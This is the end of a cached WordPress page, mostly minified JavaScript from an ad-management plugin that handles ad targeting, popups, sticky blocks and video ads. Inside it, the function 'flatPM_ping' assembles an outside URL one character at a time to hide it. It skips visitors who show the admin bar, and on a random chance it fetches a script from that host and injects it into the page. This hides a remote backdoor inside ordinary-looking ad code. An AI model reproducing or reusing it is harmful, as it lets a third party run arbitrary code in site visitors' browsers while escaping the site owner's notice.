<span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.610 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-21 21:19:06 -->

<!-- Compression = gzip -->